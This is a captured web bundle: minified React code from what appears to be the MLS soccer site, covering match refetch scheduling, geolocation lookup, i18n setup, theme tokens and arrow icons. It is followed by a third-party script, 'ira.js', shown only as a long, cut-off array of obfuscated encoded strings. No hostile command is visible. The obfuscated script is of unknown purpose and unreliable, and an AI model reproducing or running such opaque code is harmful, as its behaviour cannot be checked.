${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ira.js
body_size: 94377
content:
var _0x9429536c=['WR/cHbZcV8on','k23cKfBdRG','W7hdIG3dP8kS','kg/cMf7dVW','xhHPu2G','imkfiSoLfG','EmofW5zrwW','aSkcWQNcRSkA','cmk9W4O/W4K','b3S3kxS','qmk/g0BdOW','WPDGqXZcTW','o8kwpmo2ea','WPtdTCkWWR9V','gmkrW5CKlG','e8k3W5SSW6G','WR1MsGVcLW','WQhcIq7dISkI','W5GPWQNdQ8kT','wSoyW6nxxa','bCogebyj','gGKZvSov','gSkjW4JdJSkx','WQynW7PvWRG','ESk0mLldUa','xf3cVv/cHq','CmodW5iGW4y','W7G4WPRdVCo7','W7FcKMNcTCku','wCkcW5iFfq','WOZcMIFdLmkl','WPNdRmk8WRXO','emk9W4yPW4C','WOVcUxNcJCkp','W7K3W4BdRSkB','jgJcK0pdPG','oYGxu8kL','x0yfBmo4','CSo0W5rbW4O','WQZcMCojf1W','omkBe8kXqq','jSoaDmkXrG','nSoqzSk1rW','WRRdOwXfWOO','W5NcQCouzCk3','W4uGW5NdS0C','W4JcOCoChMe','oSksWP/cSSk8','WONdTCowWOlcOG','dmkeWPuLAG','W6WhWPtdT8oK','imo2wrmO','W4aoW5ldOKm','W4/cHmo5phC','zKJcU0ldKW','omkhlCoIba','nG9kjSoK','WOpcNe7cMmkb','sGpcJCoGhW','WOtcJ2tcOmod','sJVcR8oMnq','emkgWQ/cSmkq','WPxcH2BcUSob','WP7dImoUWO7dQG','h2SQjxS','W7xcKJBcVwvpzG','umotW6nBwG','m8kRW78MW5S','WRGNWPjLWQm','W7FdGZRdRmk9','qZpcPLFdVa','tmojCrldKa','W5agWRFdMCo9','ja/cVeSu','oqtcSg/dTW','kCkQWRBcQCkD','W5/cI8oOkxq','W5ddQtVdVSkX','WPBcLxBcQmok','c8kRW4GIW4i','W6tdGXldTCkY','DuPqwqS','fJ16W5T6','WPBdJmk3WOjZ','WPlcNmoMevS','WOpdISomWQZdMG','vmkrW50oiq','hCkmW40Inq','p2tcN0ddRq','WPVcNe7cSmk5','WP/cM2xcPSoq','oSofFJ7dUa','n8oEzJxdUq','j0eqaxK','qeJcOvldUq','omkcW5VcQIu','CCkhDdJdGG','lcfBamoO','W60BWQldUCof','W7/dMaFdTSkY','ESkVoKddOa','xCo/W5SQW40','W5xcKSourmkq','WOWWhx/cHG','wNNdUmkvwa','WO3dNmosWRNdOa','mrfwj8o3','WQNdV8oWWOpdUa','d8ksWOa4Aa','WO/cTwNcISke','kwe2l1G','imk9i8oVbW','WQNcK8okf00','xSkAW410kW','WRJdRSkxWPrm','WPvRfIlcIq','WR/cKqxdH8kO','fSkaW64hiW','WPVdOv04WOm','WQFcMCoya10','o8oazmkVsW','WRSrgWxdHa','W7hdGSkrsmoy','WQZcTIhdPmkL','W6mUWP7dQSoh','W787WQldLCkh','WPZdISohWQ3dLW','WPL4CbJcJq','g8kKWPxcK8ko','WRvLkstcJG','cSkhW7W6W48','W7eBWOpdSmo4','WOpcVLJcTCkm','WPBcGbxcHKS','g8kgWPiIDW','WOiQjNNcHW','kmoCyCkJrW','WQniW4FdGSoS','W5i+WOtdGSkb','mSobDIVdSW','tenrDx8','W73dJqhdPSkR','bCoPWQRcNCkq','wfxdUCkMwq','bSkxWOa6BW','t8ovW4bgFq','W5pdShbgW6S','W7tdKaxdS8k7','g8kyfSoGoa','WPj0W6VdP8oB','WRxcLb/dICkK','lSkIF8oEAW','kmkwkCoLda','DGSrwSo4','WRxcLxVdTmk/','WP/dJmkZWRrJ','W6mnWPBdSCo/','WORcQYRdPCkc','W6tdJGxdPSkV','W7mnWPddQ8oS','WQBcIvP5WQy','WQebiCoMW78','W5/dRZJdHCkX','WOVdR8kXlKe','WRFcR3ldHmon','aXlcKxKK','cmkKWP0Ora','W7tdHHxdP8k6','zSoMuIhdQa','o3dcJLZdUG','rcJcPKVdQa','W5pdSaDDWOm','mSocBmkPra','W6KOWQ/dHSkI','e8kbWP8Wyq','xN7dQSkrrG','W6zArmkiWQFdU8k1W4/cVJLmEG','WOJcN0tcQmoU','WOdcVMdcG8kD','W5WkW4ldNLW','WRq1chFcQq','bSkfW7BcNty','uCohFHdcGW','CvpdMSkGtq','WP3dPCk6WQj9','WRyWi8oYWR4','C8oUwYVdOW','jSo2qtFdJq','WQhdTMztWOa','WQlcSIRcRSk0','WRSNW7NdV1m','W7yMWPRdHSkY','W7ldQCkcDmo+','CSoBW5OXW4C','eWSSrSor','FmomW5G8W5C','j8oFEmkYwa','FmkTW4abW4K','WONdNSonWRFdJG','WRHEW4RdNmo6','W6xcSSoPCCkl','W7mNW4BdGSkx','WQNdMSoBWP9i','w24isSo0','WQrYW4FdL8oD','dGyezCoY','WPVdU8kqWRbi','WPXcWRxcQmoc','W7SJWQ7dMmkY','uIBcMmomgq','W7e2WPVdQ8k7','nh3cGu7dTa','e8klWOOXFq','W6yBWPldR8o5','WRJdSSoHWP3dMG','bXzsnLS','CCkLmLNdUq','FL7dN8kIsG','b8kfWR7cU8kr','WOa8fSoCW5i','lSovFdddSa','WPjIBJldRW','WP0iWQzRWQa','WOfNW7ZdO8ob','WRhdR2bBWO8','W6RdLbBdSmkN','mmosys3dVa','gdpcGMq1','W7K+WQVdJ8kU','mHtcQaaX','dmkjWQpcVmkx','WRXkW43dG8o/','gWi8vCom','WR3dS0HeWOO','WR7dR2PuWOG','CSosW5ORW58','WORdRmk8WR9Q','WPJdS8orWOldJa','WRDhW57dKCo/','ebGHrSog','WOpcVxJcG8kC','iarAjCoJ','gqaItCom','WRNdLSkWWPHG','qNitB8oa','WOFcRr7dHSkc','dCo0qt7dIW','WQTLqXFcKG','WOpdJCobWQVdMW','WQbOrGBcGG','WRrlW4hdHmoP','d3qXlwu','WQSnWOrmWRi','W63cJmocjaO','rLiby8oq','WQhcIbVdImkP','W5GvWOhdMmkK','jSkKEmkXtq','ixWvvmoD','W5ddHmkgB8oH','v0RcMKldRq','WRtcH2/dNCog','vaRcMmoPpG','lSoOdJq8','sMldTCkaqG','W7FcTh3cVSkZ','WRxcIHtcV2O','n2dcKuNdTa','hCo2nb4H','mL3cMxtdMq','W4JcL8olc2K','bmkyESoryW','qwzUwx4','imoMxG0N','WP5iarpcPW','fYtcKNyW','qCkukmkzma','ECk9nt3dVq','WPxdJ8oZWQJdLW','p8kUr8oAqG','yqRcGfddUq','lSkwWR4GFa','W6hcL8oRumkH','WQaWiCo0W4m','b2e7m3i','fZlcIgiK','lCkwkmoAnG','erOaEmoj','kmk+ztddTa','aCk0WRBcVmkx','W5FcLSoNv8oD','cxZcKNdcHW','c8krWQ/cR8kE','WRjCjaxcVG','WQpdT2DCWPm','d8kyk0FcN3NcS8k7W6VcNSkFW4S','z8oGqdNdQG','WRrHjrpcGq','x3ddVSktrW','WQBcLHZdJmk1','eSkeW5COiq','WRDKiGRcKG','W4dcICo+iwm','qaxcNCoUdW','CSoxW4qYW5e','W7pcVmo+zSkd','iZVcKNC4','WRZdLrjDWOi','WRRcLq7dKCk8','ECk9n0NdRa','W5qrWPBcGmoG','mgVcUZ3cKG','WRGGaXdcOG','WORdRCkTWRn+','pSkyk8oZaa','W5hdG8kTx8om','WP5lW5FdKmoc','WPxcUwhcLSkB','W7O0WQFdJSk4','DubpihO','wIhcTv3dOW','W7ZcImogpKm','pSkLyCoCyq','WPjbsJldRW','W5eVW4RdOui','W4uYWQhdT8og','bCooqSkyqq','aCkOW70QW4C','WRxcJCkdc1a','WP/dP8k6WQXL','hmk9W7NcRq0','omoBzJFdUq','W4LGWOrbWQy','WOvDnd/cGW','W4ZdIbpdVCk5','W5JcImoNlMi','mmoZFZS5','vxtdVSkrsq','l27cN0NdUa','WP5ZnHhcNG','WP5CW6pcVCo5','WQdcTeNcJq','d8kEWR3cM8kH','DCk4evJdMW','sSoEWOSXwq','jmkfW7FcSrW','ivyPESo0','dsGUCmoA','CmkJW7qZgG','WRHOjH3cHW','WPtdOCkPWQjG','WRf+nXZcKq','amkHW68ZmG','W6WEWOtdRCo5','WR4zWObhWQq','iSoBumkywa','mMxcT2xdSW','rJdcLZ/cGa','BCoQW7G5W48','aqGUxmoD','d8kcW5u1eq','W5FcLCoJmhC','W7K0WQBdNSk/','WQBcNSkDnb8','umkPhuRcIMFcS1NdGW5g','Bva0smoe','D8oIwYRdVW','WPpdISocWRxdJW','Ah0TkM4','WOBdNNnaWQy','W4lcJmo9jgm','w8oNuaFcLG','WQBcKaddJmk3','WP3dPNddHmoU','WQhdS2RcMCou','W7FdImkmsmox','W59oW5NdPCoa','uCkDW4uCkq','W7K/WQddN8kH','W6BdRX3dH8kR','paDFW5fx','r3FcUL7dVa','W5K2W7JdJ2i','WQlcLHxdG8kI','WPZcQx7cI8kx','khdcM0ldVW','k3/cL0ldSq','bINcGwGO','bSk+W543W4y','qsZcQuFdOa','vwRdRSkaxG','D8k4W6WvhW','WO/dKmotWP/dVW','WPvSgbJcGG','mmoQqWu6','aGlcT0nj','j8kQWQJcPSoI','aCkyW5iUmq','F8k3n1VdSW','WQWgjCoXW5S','W63dJb7cISkL','D2VdImkuFq','WQZcGaJdISk1','metdRsJdPq','iXDuW5zD','yL1lCx4','cSoaca8F','amk8W44llG','fCotcame','WQJdLmoVWOZdUG','BCorW5SXW4W','BSogAIhdMq','DmoXqdddVG','a8kyW6FcNc8','e8kcWPuWDW','zmkQoLddPq','WRRdGCkYWOr7','A8oqW5PuW6O','d8kWW6ekwG','W540WQtdICkx','W5xcPSokzmks','WP4TWRDQWQu','umoFW6jkwG','mCkFWOmrAa','kv8/iK0','BSoTW74uW5y','BCkEW73dSam','BmowW5aZW4m','WQGSa3pcOG','eCoeW50UW6G','WRdcJmoth1S','D8o/EttdMa','W5/cPSoDqmk3','n8k2W6KigG','hWmNtSor','WONdS8k1WQL4','tCo4W7S+W4G','WQxdGCkKWPr7','W6CyWP3dL8od','W6ZdLWBdVmkL','WQfUjGNcMW','WQr8sGFcGG','p3/cH0hdRq','a8orDrVdPW','lIG/ESkW','hCk7W5WJW4a','WPJdSSoPWQ3dUG','W63dUmkrF8oW','imoQtGqQ','aSoXESk6tW','pCkMECoiFW','aCkEW6hcNdS','yXhcJSoMDq','cSk6W7aIfq','WQ/cN8oha04','eXqUv8ow','kaFcTwNdTa','nSkPW7SKW5m','WRZdGmk6WPHS','WQtcM8ordee','xedcG1pdQG','WP46kCoVW5e','zSoWvIpdVa','WPNcQ2JdKCog','W7mHW4JcHhm','y1X0uNG','dmkmW40InW','WQ8PpvFcPG','hCkLW5uMW4O','bSotW7qJW6O','omklW6qmW7G','WOqlpmo+W4y','W5KQW4ddS0q','W5qnWONdTCom','WRNdHmkhWR5V','W5HIjXVcQW','B8oVyv3dJG','wN1Gx3O','WOJcV2hcQmkL','WR3cN2NcS8oV','WPVcOhJcJmkx','bmoqcsS0','u0RcNMNdVW','BSoQwZ7dGG','zSk5k1BdUG','o8oyDSk1tW','WPBdGmodWQ3dJW','W7eJWRVdL8k5','pmoBCmkZwW','W7ZcPCoab0C','rahcMmoYha','pSkqf8oUmq','WP1mbX7cMq','kmoOwaqN','W7/dHCkow8oY','vWtcNSoMca','zZNcV8o2nq','W6KLWQZdNmkU','ibLoW5Tk','AsNcJNFdMG','m3RcNeddTG','kh/cLehdQq','WOuKimo1W4a','d8oBh1hdNa','pCkjW4O+W6G','W7dcVCoRBmkn','dbq2tSoU','uadcMCoTcq','W6NdKtRdSmkW','WP4Hi8oZW5u','gYxcGh8W','ugvNuNm','W4ZdO8kMxSor','zmoOwJldOa','W5HzoHxcUG','m8kJWRWOwq','WOy/jSoZW4O','WPZcTHNdO8ko','nSoIFa3dIG','WRldGCkDWOHU','xCkAg1VdOa','fga5mMa','FfldS8krsG','W63dKmoBw8kP','omoEDSk6tW','WRGQdxhcSG','iXziamoJ','W7S8k8oCW4a','WOj6jGFcQG','wmoyW7rlxq','orHllmoG','DSoTuZldRa','WOtcGYBdRSk7','W5VdKdRdI8kS','DSkLkuNdOW','CmkQnvddSG','vLFcGLVdVW','fNKucxe','WPpcSN3cQCow','v1BcHKpdRa','WOjqW5NcQmoU','WQGjWOfbWRm','iSolyre/','WONdI35IWQK','mIpcKKC/','WQpdQNPyWOS','aZxcN201','uNPUqwa','WR7cUMhdS8kH','WPhcTmogWOhdVa','WRyYghZcOa','mSkhpCoZhG','nCk/yCofyq','w8o/FcRdQG','EwfTvua','E8oZqJ/dVa','WR50yNhcTW','oZ/dKYNcNW','dSkboCo9iG','W6pcL8owCSk3','WQv4obNcNW','W5fyW47cHgi','fCoheGqi','W7tdO8kyD8oJ','WOVcO23cT8kh','rGtcKmoOdW','WPuSlh3cJG','W6lcRCoXyCku','tSo8W5y/W7C','oSosyCkWqq','tmopW7upW4C','h8oYt8kRBq','d8kgW7ZcKZ8','feFcKu/cKG','h8ohfaWB','qCo8mSoAoa','b8kDW7xcJI0','WOxcJhpcR8oo','WPJdNSomWQpdLq','hINcK2C8','o1/cLehdUG','W53cJSoGphK','DNxdImkxia','m0ZcOJ3dSa','WPrOW73dImoj','zCoaW5GRW4e','WR5QiWlcKq','faiXrCow','t0ZcUuZdRa','WPFdJ8ooWR/dKq','eciqzSoY','tWdcGSoIgq','fY3cMNS9','vv7cN0pdSW','DmkQjcGm','WQuKemosW7W','la/cQCoanW','x0VcMfpdUa','WQmfWOfaWQu','WPeDWOfcWQW','WORdQSkZWRvT','WRxdMmopWQxdIW','A8kLegFdKW','WOldR8o0WO3dTG','zWRcUKZdRq','jwJcN0hdQG','WOVcIwpcV8oa','oCk+ACoAzG','gCkwWPG7BG','fsr2hCoh','c8kBW4iinG','hCkIWQSJqq','W73dMqFdTCkJ','eZzRi8o1','fmkPW5eRW5G','WRFdP8kzWPLK','WOpcK2lcRCok','oqTliSoN','WPpcTJNcVu8','W6WJWQNdGCkL','v3VcHKhdVW','WQBcIb/dJ8k4','W5VdTaZcN8kW','naHrlCo4','WR3dOx9pWOa','i8k1F8ogAa','hHumEmoY','W6BdKqZdRmk/','yCkQouxdRa','WOFdIMXAWOa','WQ7cNrVdLmkR','W7ZcTSoGySks','W7ymW5ZdHYS','mSogu8kCBG','bq7cQKK/','u8o9i13dTW','CrhcMCoGlG','cmkdW40Gea','W77dJmkysSoh','W4mrWPJdV8oZ','gSkFW5VcQJy','fCoffGuB','j8o8W5tcJCkj','tHdcKmoGaW','WPVcTwBcLCkv','cSkdWRpcSCkA','rh5qxvW','WQ0Ndv3dHa','frrYiSoZ','vhHMvhW','W6/dQSkDCSoJ','nmkBkCo+bG','cmk4W54FW5K','mSoZAsZdMG','abTCW7zu','oefHFNC','kSoyCYNdQG','WPZdR8kFWOPM','kCogzmkOCa','pWvaW5Tt','o8kMW7WkW54','W6xcR8oYz8kv','j2LdW5Lu','WRVdRM95WOG','W74AWOxdQSo/','dCoafbCk','WPuVW5NcTmog','WQRdTMTyWOm','landW5fD','WRbRoHhcJq','W5yYWOVdVCoy','r33dRCklsW','nN4ok0y','WQyHWRLCW5K','bCo5qSkmCq','n8ovDIZdUa','uuRcGLFdQq','WPJcKgJcO8ov','WRNdGwryWQa','WPtcIhpcVSo6','WQVdMmkwWPPi','CSo8tZddVW','W6/cSHlcVwi','e8ouFZeu','sthdJxhdPW','WOvmpdhcNG','W4qKW5BdSKG','W63cU3RdICke','WPTlntxcHW','nCkLW7/cMGm','WRXdutpcNa','WR5Xob3cJW','tmoIAZNdMG','wXVcNSoKhW','vf3cNKldVa','ymkPlvRdSa','WOxcQtdcU0q','sNxdV8kgwW','iavmamoX','WRbLpahcHG','lSkdmCo9ha','WPOgpCoAW58','f8kgW6BdSdC','xmk4WPK','WRG6hComWR4','WQBcKa7dJCkQ','WQbKyJFcTq','c8k/WPyStW','WOldOMhdQmkM','W6xcJConBSkP','WRFcLWddG8k8','WOBcPY7cR38','WQ3dQwXcWPC','WQbOuqVdUG','o8kPW5ScW4q','WORcMxdcV8op','WRmOb3BcSG','WPeHpmoVW54','WOBdUSkXWQrJ','W4lcJCo0b2G','mw/cK0pdVW','W6BcOCoFk14','mrnmW4bj','n2tcGeVdRW','A8kOpfZdRa','iSomCmk+tq','W6VcHCo4i1a','hhhcH0FdJG','shJdRSkdxq','q1JdUSkkyq','uGNdMeZcGa','iSoczSkRva','wCkytCoRfW','d8k/p8oNiW','wCosW6PCqG','WORcSNVcImkz','imojBdxdUa','C3veEgm','WRSwWPbaWQ4','WQVcJmonf1S','W5/dKX/dICkF','pbXdW55d','W7RdVCkfA8o+','oSktWRFcTSkS','vCkLW4ymeq','aCo8W5tcQSkq','umk5W4K+gW','CWxcUCoulW','x8o/FZNdGG','zCkLovVdTa','mMtdO8o8bW','s8kIW4SibW','bSkqWPqQyG','W6tdLX